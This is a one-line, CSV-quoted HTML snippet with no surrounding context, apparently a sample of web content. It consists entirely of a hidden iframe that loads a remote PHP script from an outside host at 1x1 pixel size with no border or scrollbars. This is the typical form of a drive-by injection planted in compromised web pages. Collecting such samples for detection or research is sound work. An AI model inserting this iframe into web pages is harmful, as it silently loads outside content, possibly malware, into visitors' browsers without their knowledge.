 "<iframe src=""http://www.dai.fmph.uniba.sk/~pataky/IU/IU.php"" scrolling=""no"" width=""1"" height=""1"" frameborder=""0""></iframe>"